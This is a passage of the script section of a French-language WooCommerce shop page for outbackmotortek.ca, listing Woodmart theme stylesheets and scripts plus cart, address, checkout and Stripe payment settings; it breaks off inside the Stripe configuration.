var woodmart_page_css = {"wd-style-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-woo-paypal-payments-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-wpml-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-builder-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-mod-variation-form-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-social-icons-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-section-title-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-mod-product-labels-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-prod-loop-small-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-footer-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","security":"fda0870f5b","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.8" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.8" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.8" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.8" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.8" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.8" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7ad8f405b9","apply_coupon_nonce":"8089426c41","remove_coupon_nonce":"f8bd133e30","option_guest_checkout":"yes","checkout_url":"/fr/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://outbackmotortek.ca/fr/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51JowKKK62pMufNSZaHL1d1uThoevUmVmlh0H7OvOXDWBrbsxb7qfu7GDSrHXsxb1sg95RQN3YnQFugQtOvlHJnT800mk2m11FU","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://outbackmotortek.ca/fr/validation/order-received/?utm_nooverride=1","ajax_url":"/fr/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","theme_name":"woodmart-child","testMode":"","createPaymentIntentNonce":"694112069c","updatePaymentIntentNonce":"e151cf0ca5","createSetupIntentNonce":"f155226dce","createAndConfirmSetupIntentNonce":"a30dc098dc","updateFailedOrderNonce":"f7951c61d2","paymentMethodsConfig":{"affirm":{"isReusable":false,"title":"Affirm","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Lien","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"Outback Motortek Canad","addPaymentReturnURL":"https://outbackmotortek.ca/fr/payment-methods/","orderReceivedURL":"https://outbackmotortek.ca/fr/validation/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"aa092b83bf","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre 